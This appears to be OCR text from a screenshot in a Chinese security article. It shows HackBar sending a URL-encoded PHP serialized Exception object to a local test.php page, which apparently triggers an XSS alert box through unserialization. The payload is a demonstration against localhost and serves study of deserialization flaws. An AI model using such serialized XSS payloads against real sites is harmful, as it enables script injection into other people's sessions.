 127.0.0.1/test.php?whoami=O
127.0.0.1/test.php?whoami=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
127.0.0.1 显示
1
确定
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/test.php?
whoami=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%3A17%3A%22%00Exception%00stri
ng%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A18%3A%22%2Fusercode%2Ffile.php%22%3Bs%3A7%3A%22%00%2A%00line%
22%3Bi%3A2%3Bs%3A16%3A%22%00Exception%00trace%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D
Enable POST
ADD HEADER
安全客 ( www.anquanke.com )